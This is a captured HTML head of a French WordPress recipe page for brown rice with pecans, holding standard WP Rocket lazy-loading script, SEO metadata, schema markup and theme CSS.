

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/
body_size: 23046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://recettes-24.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>Riz complet aux noix de pécan - Recettes24</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript>
		<meta name="description" content="Préparation: 05 min. Cuisson: 40 min. Prêt en: 45 min. Des noix de pécan sautées avec de l’oignon, du persil et du gingembre redonnent vie à un riz complet tout simple !Ingrédients: 200 g de riz complet30 g de beurre1/2 oignon émincé50 g de noix de pécan concassées1 poignée de persil haché Méthode de préparation:" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Recettes24 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Riz complet aux noix de pécan - Recettes24" />
		<meta property="og:description" content="Préparation: 05 min. Cuisson: 40 min. Prêt en: 45 min. Des noix de pécan sautées avec de l’oignon, du persil et du gingembre redonnent vie à un riz complet tout simple !Ingrédients: 200 g de riz complet30 g de beurre1/2 oignon émincé50 g de noix de pécan concassées1 poignée de persil haché Méthode de préparation:" />
		<meta property="og:url" content="https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/" />
		<meta property="article:published_time" content="2022-08-25T13:58:45+00:00" />
		<meta property="article:modified_time" content="2020-01-10T20:20:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Riz complet aux noix de pécan - Recettes24" />
		<meta name="twitter:description" content="Préparation: 05 min. Cuisson: 40 min. Prêt en: 45 min. Des noix de pécan sautées avec de l’oignon, du persil et du gingembre redonnent vie à un riz complet tout simple !Ingrédients: 200 g de riz complet30 g de beurre1/2 oignon émincé50 g de noix de pécan concassées1 poignée de persil haché Méthode de préparation:" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#blogposting","name":"Riz complet aux noix de p\u00e9can - Recettes24","headline":"Riz complet aux noix de p\u00e9can","author":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"publisher":{"@id":"https:\/\/recettes-24.com\/#person"},"datePublished":"2022-08-25T13:58:45+02:00","dateModified":"2020-01-10T21:20:02+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#webpage"},"isPartOf":{"@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#webpage"},"articleSection":"Recettes, accompagnement, menu de A \u00e0 Z, plat principal, Recettes, riz, Type de recette"},{"@type":"BreadcrumbList","@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/recettes-24.com\/","nextItem":"https:\/\/recettes-24.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/#listItem","position":2,"name":"2022","item":"https:\/\/recettes-24.com\/2022\/","nextItem":"https:\/\/recettes-24.com\/2022\/08\/#listItem","previousItem":"https:\/\/recettes-24.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/08\/#listItem","position":3,"name":"August","item":"https:\/\/recettes-24.com\/2022\/08\/","nextItem":"https:\/\/recettes-24.com\/2022\/08\/25\/#listItem","previousItem":"https:\/\/recettes-24.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/08\/25\/#listItem","position":4,"name":"25","item":"https:\/\/recettes-24.com\/2022\/08\/25\/","nextItem":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#listItem","previousItem":"https:\/\/recettes-24.com\/2022\/08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#listItem","position":5,"name":"Riz complet aux noix de p\u00e9can","previousItem":"https:\/\/recettes-24.com\/2022\/08\/25\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#webpage","url":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/","name":"Riz complet aux noix de p\u00e9can - Recettes24","description":"Pr\u00e9paration: 05 min. Cuisson: 40 min. Pr\u00eat en: 45 min. Des noix de p\u00e9can saut\u00e9es avec de l\u2019oignon, du persil et du gingembre redonnent vie \u00e0 un riz complet tout simple !Ingr\u00e9dients: 200 g de riz complet30 g de beurre1\/2 oignon \u00e9minc\u00e950 g de noix de p\u00e9can concass\u00e9es1 poign\u00e9e de persil hach\u00e9 M\u00e9thode de pr\u00e9paration:","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/recettes-24.com\/#website"},"breadcrumb":{"@id":"https:\/\/recettes-24.com\/2022\/08\/25\/riz-complet-aux-noix-de-pecan\/#breadcrumblist"},"author":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"creator":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"datePublished":"2022-08-25T13:58:45+02:00","dateModified":"2020-01-10T21:20:02+01:00"},{"@type":"WebSite","@id":"https:\/\/recettes-24.com\/#website","url":"https:\/\/recettes-24.com\/","name":"Recettes24","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/recettes-24.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://recettes-24.com/wp-content/uploads/2020/01/france-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Flux" href="https://recettes-24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Flux des commentaires" href="https://recettes-24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Riz complet aux noix de pécan Flux des commentaires" href="https://recettes-24.com/2022/08/25/riz-complet-aux-noix-de-pecan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recettes-24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1730638411' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1730638411' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1730638411' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://recettes-24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recettes-24.com/wp-json/wp/v2/posts/21583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recettes-24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://recettes-24.com/?p=21583' />
<link rel="alternate" type="application/json+oembed" href="https://recettes-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecettes-24.com%2F2022%2F08%2F25%2Friz-complet-aux-noix-de-pecan%2F" />
